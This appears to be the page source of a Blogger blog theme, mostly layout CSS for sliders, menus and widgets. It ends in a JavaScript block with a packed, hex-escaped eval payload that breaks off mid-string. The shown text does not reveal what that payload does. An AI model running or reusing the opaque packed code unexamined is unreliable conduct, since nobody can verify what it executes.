  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Ogu_C3qIokVqadmdWbzkddf1b-grSwuO05LY9tWdtebOaDLu8ZYdPvrOTQiqO1mCmXBSAW7DpfHBQNSW-rVVbmPqddVkcbCKCAUuK3MFwX8UI0JlRBiktHxKYghgXwgKOO4I7UzrthvM/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\